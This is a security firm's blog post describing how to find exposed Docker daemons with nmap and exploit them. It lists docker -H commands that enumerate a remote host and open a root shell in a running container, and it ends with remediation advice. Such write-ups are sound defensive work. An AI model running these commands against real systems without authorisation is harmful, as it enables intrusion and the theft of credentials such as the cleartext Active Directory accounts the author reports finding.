This blog post will focus on exploiting exposed Docker daemons. During a recent internal penetration test I discovered an exposed Docker Daemon. By having the daemon exposed outside of the localhost, the security of the service / containers can be greatly compromised. In the following sections, I will describe how one can find instances of exposed docker daemons and exploit them in the wild. I will also provide guidance to teams on the best way to remediate this issue.
Exposed Docker Daemons Discovery
The following techniques can be used to find exposed Docker daemons:
Nmap:
sudo nmap -sS 10.0.0.55 -p- Starting Nmap 7.01 ( https://nmap.org ) at 2020-03-08 11:31 CEST
Nmap scan report for 10.0.0.55
Host is up (0.00046s latency).
Not shown: 65498 closed ports, 35 filtered ports
PORT STATE SERVICE
22/tcp open ssh
2375/tcp open docker

Severity: Critical
Plugin ID: 124029
Published: April 12, 2019
Exploitation
So, now you’ve found an exposed Docker daemon. What’s next? Before continuing be sure to have Docker installed on your testing system.
The following commands will allow an attacker to discover sensitive information about the remote docker instance and even gain a shell on the remote container. These commands are executed on your testing system.
Information about the remote Docker instance:
docker -H <host>:<port> infoInformation about containers running:
docker -H <host>:<port> psInformation about the stopped containers:
docker -H <host>:<port> ps -aInformation about the images pulled on the host machine:
docker -H <host>:<port> imagesAccessing the remote container (the good stuff):
Gain a shell on the remote computer:
docker -H <host>:<port> exec -it <container name> /bin/bashThe above command should drop you into the container as root. At this point during the Internal Penetration Test I had gained root access to one of the running containers. Taking a look around the container, I had discovered setup script files with cleartext Active Directory credentials (very privileged account). Now I can use the access gained to mount additional attacks against the internal network.
Docker Daemon Remediation
Implementing Access Control Lists (ACL) to restrict exactly which hosts can access the API will help the mitigation process and reduce the API access threshold. However, to remediate this issue, ensure all Docker instances are configured to only allow connections from clients authenticated by a certificate signed by a specified Certificate Authority. Refer to the following Docker link for more information about securing the Docker daemon configuration.
MORE FROM OUR TECHNICAL BLOG
Cyber Advisors specializes in providing fully customizable cyber security solutions & services. Our knowledgeable, highly skilled, talented security experts are here to help design, deliver, implement, manage, monitor, put your defenses to the test, & strengthen your systems - so you don’t have to.
Read more from our technical experts...